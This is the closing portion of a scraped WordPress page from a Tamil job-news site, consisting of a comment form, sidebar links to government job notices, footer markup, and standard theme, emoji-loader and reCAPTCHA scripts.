<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-1167"><a href="https://www.tamilbrains.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.tamilbrains.com/category/courses/">Courses</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.tamilbrains.com/category/private-jobs/">Private Jobs</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tamilbrains.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Latest Post</span></h4><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5780858286623606"
     data-ad-slot="3313130642"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/">How to Prepare for RBI Grade B While Managing a Full-Time Job</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2024/06/09/tnpsc-group-4-answer-key-2024/">TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/">RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/22/tnpsc-manager-recruitment-2023-in-tamil/">TNPSC Manager Recruitment 2023 in Tamil | TNPSC Manager, Research Assistant Post 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/21/sbi-specialist-cadre-officer-recruitment-2023/">SBI Specialist Cadre Officer Recruitment 2023| SBI SO Notification 2023 | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/09/arulmigu-palaniandavar-college-of-arts-and-culture-recruitment-2023/">Arulmigu Palaniandavar College of Arts and Culture Recruitment 2023| Arulmigu Palaniandavar College of Arts and Culture Notification | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/09/09/arulmigu-palaniandavar-arts-college-for-women-recruitment-2023/">Arulmigu Palaniandavar Arts College for Women Recruitment 2023 | Arulmigu Palaniandavar College of Arts and Culture Notification | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/08/29/tn-income-tax-recruitment-2023/">TN Income Tax Recruitment 2023 | Young Professional Posts | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/08/29/aai-junior-executive-recruitment-2023-2/">AAI Junior Executive Recruitment 2023 | Airports Authority of India (AAI) Junior Executive Recruitment 2023 | Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
											<li>
					<a href="https://www.tamilbrains.com/2023/08/27/tnega-e-district-manager-recruitment-2023/">TNeGA e-District Manager Recruitment 2023 | TNeGA Notification 2023| Govt Job 2021 | Genuine Jobs | Tamil Brains</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.tamilbrains.com/"><img src="https://www.tamilbrains.com/wp-content/uploads/2020/07/WEBSITE-ABOUT-FINAL-LOGO.png" alt="Tamil Brains" title="Tamil Brains"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_986 td_block_template_1"  data-td-block-uid="tdi_8_986" ><script>var block_tdi_8_986 = new tdBlock();
block_tdi_8_986.id = "tdi_8_986";
block_tdi_8_986.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_986","tdc_css_class":"tdi_8_986","tdc_css_class_style":"tdi_8_986_rand_style"}';
block_tdi_8_986.td_column_number = "1";
block_tdi_8_986.block_type = "td_block_7";
block_tdi_8_986.post_count = "3";
block_tdi_8_986.found_posts = "1828";
block_tdi_8_986.header_color = "";
block_tdi_8_986.ajax_pagination_infinite_stop = "";
block_tdi_8_986.max_num_pages = "610";
tdBlocksArray.push(block_tdi_8_986);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_8_986 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/" rel="bookmark" class="td-image-wrap " title="How to Prepare for RBI Grade B While Managing a Full-Time Job" ><img class="entry-thumb" src="" alt="How to Prepare for RBI Grade B" title="How to Prepare for RBI Grade B While Managing a Full-Time Job" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2024/12/Picture1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/" rel="bookmark" title="How to Prepare for RBI Grade B While Managing a Full-Time Job">How to Prepare for RBI Grade B While Managing a Full-Time...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-22T12:56:29+00:00" >December 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2024/06/09/tnpsc-group-4-answer-key-2024/" rel="bookmark" class="td-image-wrap " title="TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains" ><img class="entry-thumb" src="" alt="tnpsc" title="TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2024/06/tnpsc--100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2024/06/09/tnpsc-group-4-answer-key-2024/" rel="bookmark" title="TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024 Question Paper With Answer Key | Be Positive | Success | Tamil Brains">TNPSC Group 4 Answer Key 2024 | TNPSC Group 4 2024...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-09T07:21:38+00:00" >June 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/" rel="bookmark" class="td-image-wrap " title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="RBI" title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/09/RBI-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/" rel="bookmark" title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains">RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-22T14:47:31+00:00" >September 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_93f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_93f" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs<span class="td-cat-no">1679</span></a></li><li><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs<span class="td-cat-no">938</span></a></li><li><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs<span class="td-cat-no">747</span></a></li><li><a href="https://www.tamilbrains.com/category/private-jobs/">Private Jobs<span class="td-cat-no">111</span></a></li><li><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes<span class="td-cat-no">11</span></a></li><li><a href="https://www.tamilbrains.com/category/courses/">Courses<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.tamilbrains.com">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.tamilbrains.com/about-us/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://www.tamilbrains.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41"><a rel="privacy-policy" href="https://www.tamilbrains.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://www.tamilbrains.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TamilBrains                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696f331972884
    -->

    <script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tamilbrains.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tamilbrains.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tamilbrains.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 07:47:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ydOyZtK3leGjVjdo3pKouA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769380967063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>